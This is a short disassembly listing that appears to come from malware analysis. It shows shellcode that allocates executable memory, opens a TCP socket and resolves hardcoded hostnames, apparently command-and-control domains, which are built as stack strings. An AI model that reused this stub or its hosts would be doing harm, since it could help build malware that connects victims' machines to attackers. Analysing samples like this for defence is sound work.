 push 202h
call dword ptr [ebx+20h]
push 40h ; '@'
push 3000h
push 30D40h
push 0
call dword ptr [ebx+54h]
mov [ebx+5Ch], eax
push 40h ; '@'
push 3000h
push 1008h
push 0
call dword ptr [ebx+54h]
mov [ebx+6Ch], eax
loc_237: ; CODE XREF: seg000:00000758↓j
mov esi, [ebx+70h]
push 0
push 0
push 0
push 6
push 1
push 2
call dword ptr [ebx+24h]
mov [ebx+58h], eax
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30300074h
push 'en.c'
push 'pkni'
push 'l.gn'
push 'isir'
push esp
call dword ptr [ebx+34h]
push esi
push 202h
call dword ptr [ebx+20h]
push 40h
push 3000h
push 30D40h
push 0
call dword ptr [ebx+54h]
mov [ebx+5Ch], eax
push 40h
push 3000h
push 1008h
push 0
call dword ptr [ebx+54h]
mov [ebx+6Ch], eax
loc_4032CB: ; CODE XREF: start+768↓j
mov esi, [ebx+70h]
push 0
push 0
push 0
push 6
push 1
push 2
call dword ptr [ebx+24h]
mov [ebx+58h], eax
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 30303030h
push 3030006Dh
push 'oc.p'
push 'tthe'
push 'vres'
push '.eac'
push esp
call dword ptr [ebx+34h]